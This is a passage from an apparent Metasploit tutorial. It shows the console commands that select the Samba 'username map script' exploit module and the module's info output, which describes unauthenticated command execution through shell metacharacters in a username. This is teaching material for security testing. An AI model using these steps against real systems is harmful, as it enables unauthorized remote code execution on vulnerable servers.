 How to do it...
1. To select the exploit, employ the use command followed by the exploit name:
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) >
2. Now that we have selected the exploit, we can get more information about it by
running the info command:
msf exploit(usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
...
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a
username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this
vulnerability
since this option is used to map usernames prior to
authentication!
...